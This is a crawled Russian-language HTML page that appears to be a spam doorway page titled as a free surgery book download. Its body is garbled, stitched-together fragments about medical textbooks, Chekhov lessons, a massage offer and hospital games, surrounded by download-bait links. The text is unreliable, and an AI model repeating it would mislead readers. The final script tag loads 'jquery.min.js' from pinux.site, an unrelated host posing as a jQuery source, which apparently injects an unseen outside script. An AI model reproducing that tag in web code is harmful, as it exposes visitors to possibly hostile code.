

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-knigu-hirurgiya-besplatno.html
body_size: 3219
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу хирургия бесплатно - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу хирургия бесплатно</h2>
                            </header>
                            <p>Скачать бесплатно книги и учебники по ревматологии без регистрации. Скачать бесплатно книги и учебники по рентгенологии и лучевой диагностике без регистрации. Библиотека - Электронная Онлайн Библиотека Лучших Книг – Скачать Бесплатно – TopLib.net. Разговорный стиль Разговорный стиль - одна из разновидностей литературного языка, которая обслуживает сферу непринужденного общения людей в быту, в семье, а также сферу неофициальных. С 11 до 31 марта пробный косметический массаж лица бесплатно! Запись по тел. +7 (4822) 39-49-39. Девочкам всегда нравилось играть в больницу, даже когда не было еще виртуальных забав. План-конспект урока по литературе на тему: "Входя в мир А.П. Чехова." Юмористические особенности рассказов А.П. Чехова (урок по литературе). Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Тематические тесты: авторы, произведения и разделы, которые входят в школьную программу по литературе Диспансеризация, так же распространён термин: скрининг (от англ. screening — массовое обследование) — комплекс мероприятий в системе здравоохранения, проводимых с целью. Библиотека - Электронная Онлайн Библиотека Лучших Книг – Скачать Бесплатно – TopLib.net. Скачать бесплатно книги и учебники по ревматологии без регистрации. Скачать бесплатно книги и учебники по рентгенологии и лучевой диагностике без регистрации. Презентация на тему Разговорный стиль к уроку по русскому языку. С 11 до 31 марта пробный косметический массаж лица бесплатно! Запись по тел. +7 (4822) 39-49-39. Бесплатные игры больница онлайн расскажут вам, что значит быть врачом и спасать жизни. Обобщающий урок по литературе, раскрывающий особенности творчества А.П. Чехова. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Тематические тесты: авторы, произведения и разделы, которые входят. Интернет — последнее и важнейшее из достижений xx века. Он изменил мир и отразился на жизни. Диспансеризация, так же распространён термин: скрининг (от англ. screening — массовое. 
Читать книгу Целебная Система Бесслизистой Диеты онлайн. Автор: Арнольд Эрет. Контрольная работа с ответами по Литературе 5 класс. Коровина. ФГОС Скачать бесплатно. Ванька — рассказ Антона Павловича Чехова, написанный в 1886 году и впервые опубликованный. 
Медицина и фармацевтика - медицинский каталог сайтов и статей. Добрый вечер. Подскажите, пожалуйста, как скачать на сайте интересующую книгу. Данный рассказ был найден в старой газете. Речь в нём идёт об удивительных целительных. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-visio-pdf.html">Visio pdf</a></li>
                                <li><a href="r4586-skachat-sbornik-luchshih-pesen-kruga.html">Скачать сборник лучших песен круга</a></li>
                                <li><a href="r4586-tekst-liturgii-vasiliya-velikogo-skachat.html">Текст литургии василия великого скачать</a></li>
                                <li><a href="r4586-akkordy-more-raboty-slepakov.html">Аккорды море работы слепаков</a></li>
                                <li><a href="r4586-nichya-nikomu-nikogda-skachat-pesnyu-besplatno.html">Ничья никому никогда скачать песню бесплатно</a></li>
                                <li><a href="r4586-kartinki-na-rabochiy-stol-mishki-skachat.html">Картинки на рабочий стол мишки скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-prezentaciya-na-temu-konek-gorbunok.html">Презентация на тему конек горбунок</a></li>
                                            <li><a href="r4586-taymer-na-rabochiy-stol-skachat.html">Таймер на рабочий стол скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-mody-na-darksayders-1.html">Моды на дарксайдерс 1</a></li>
                                            <li><a href="r4586-skachat-drayver-dlya-htc.html">Скачать драйвер для htc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tekst-pesni-platok.html">Текст песни платок</a></li>
                                            <li><a href="r4586-feniks-na-devyatom-nebe-kniga.html">Феникс на девятом небе книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-avtovokzal-marevo-raspisanie-avtobusov.html">Автовокзал марево расписание автобусов</a></li>
                                            <li><a href="r4586-raspisaniya-meropriyatiy-na-9-maya-v-voronezhe.html">Расписания мероприятий на 9 мая в воронеже</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
